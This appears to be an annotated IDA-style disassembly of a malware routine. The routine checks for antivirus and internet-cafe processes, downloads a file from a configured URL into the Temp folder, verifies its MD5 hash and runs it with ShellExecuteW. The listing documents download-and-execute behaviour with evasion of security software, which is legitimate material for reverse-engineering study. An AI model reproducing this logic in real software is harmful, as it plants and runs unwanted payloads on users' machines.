 .text:006A2F02 call str_to_wchar
.text:006A2F07 lea ecx, [ebp+var_3C]
.text:006A2F0A mov edx, offset aRunexe ; "runexe"
.text:006A2F0F mov eax, [ebp+var_10]
.text:006A2F12 mov ebx, [eax]
.text:006A2F14 call dword ptr [ebx+24h] ; 62ee49
.text:006A2F17 mov eax, [ebp+var_3C]
.text:006A2F1A lea edx, [ebp+data_url]
.text:006A2F1D mov ecx, [eax]
.text:006A2F1F call dword ptr [ecx+8Ch] ; 62ef32
.text:006A2F25 cmp byte_6C5520, 0
.text:006A2F2C jz @fail
.text:006A2F32 mov ecx, wangba_process
.text:006A2F38 mov edx, anti_virus_prcess_name
.text:006A2F3E mov eax, ds:dword_6CCFC0
.text:006A2F43 call init_string_find_target_process
.text:006A2F48 test al, al
.text:006A2F4A jnz @fail
.text:006A2F50 lea edx, [ebp+var_40]
.text:006A2F53 mov eax, offset aLocalappdata_2 ; "localappdata"
.text:006A2F58 call get_environment_variable
.text:006A2F5D mov edx, [ebp+var_40]
.text:006A2F60 lea eax, [ebp+var_24]
.text:006A2F63 mov ecx, offset aTemp_0 ; "\\Temp\\"
.text:006A2F68 call str_cat
.text:006A2F6D mov al, ds:byte_6A3168
.text:006A2F72 push eax
.text:006A2F73 lea eax, [ebp+var_1C]
.text:006A2F76 push eax
.text:006A2F77 mov eax, [ebp+data_url]
.text:006A2F7A call str_to_pwchar
.text:006A2F7F mov dx, '/'
.text:006A2F83 call str_end_
.text:006A2F88 mov edx, eax
.text:006A2F8A lea eax, [ebp+var_44]
.text:006A2F8D call str_from_pwchar
.text:006A2F92 mov eax, [ebp+var_44]
.text:006A2F95 xor ecx, ecx
.text:006A2F97 mov edx, offset asc_6A3178 ; "/"
.text:006A2F9C call str_replace
.text:006A2FA1 lea eax, [ebp+file_path]
.text:006A2FA4 mov ecx, [ebp+var_1C]
.text:006A2FA7 mov edx, [ebp+var_24]
.text:006A2FAA call str_cat
.text:006A2FBD call URLDownloadToFile
.text:006A2FC2 test al, al
.text:006A2FC4 jz short @fail
.text:006A2FC6 mov dl, 1
.text:006A2FC8 mov eax, [ebp+file_path]
.text:006A2FCB call file_exists
.text:006A2FD0 test al, al
.text:006A2FD2 jz short @fail
.text:006A2FD4 lea edx, [ebp+md5_value]
.text:006A2FD7 mov eax, [ebp+file_path]
.text:006A2FDA call calc_md5
.text:006A2FDF mov eax, [ebp+md5_value]
.text:006A2FE2 lea edx, [ebp+p_md5]
.text:006A2FE5 call lowercase
.text:006A2FEA mov eax, [ebp+var_2C]
.text:006A2FED mov edx, [ebp+p_md5]
.text:006A2FF0 call strequal
.text:006A2FF5 jnz short @fail
.text:006A2FF7 push 1 ; nShowCmd
.text:006A2FF9 push 0 ; lpDirectory
.text:006A2FFB push offset Parameters ; lpParameters
.text:006A3000 mov eax, [ebp+file_path]
.text:006A3003 call str_to_pwchar
.text:006A3008 push eax ; lpFile
.text:006A3009 push offset Operation ; "open"
.text:006A300E push 0 ; hwnd
.text:006A3010 call ShellExecuteW
.text:006A3015 push 1000 ; dwMilliseconds
.text:006A301A call Sleep_1